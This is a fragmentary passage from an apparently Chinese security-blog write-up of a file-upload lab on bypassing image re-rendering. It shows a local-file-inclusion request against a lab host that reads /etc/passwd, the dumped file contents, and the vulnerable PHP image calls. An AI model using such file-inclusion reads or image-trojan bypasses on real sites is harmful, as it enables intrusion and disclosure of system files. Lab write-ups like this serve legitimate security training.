 二次渲染
vul.xps.com:30010/?file=/etc/passwd
搜索
$im = imagecreatefrompng($upload_file);
$im = imagecreatefromgif($upload_file);
点击查看 “提示”
目前很多网站都会对用户上传的图片再次压缩、裁剪等渲染操作，所以普通的图片马都难逃被渲染的悲剧，那么有没有
那种可以绕过渲染的图片呢？
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin
/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:
/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
猪猪谈安全